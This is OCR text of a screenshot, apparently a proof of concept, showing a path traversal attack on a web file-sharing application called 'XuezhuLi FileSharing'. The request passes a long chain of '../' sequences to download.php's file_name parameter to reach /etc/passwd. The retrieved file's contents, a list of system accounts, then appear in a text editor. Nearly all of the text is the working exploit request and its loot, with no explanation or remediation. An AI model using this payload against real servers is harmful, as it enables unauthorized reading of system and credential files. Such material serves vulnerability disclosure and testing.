 192.168.142.139/download.php?file_name=../../../../../../../../../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
min
Filename Download Viewing
Welcome to XuezhuLi FileSharing
~/下载/_.._.._.._.._.._.._.._.._.._.._.._.._etc_passwd - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/
usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/
sbin/nologin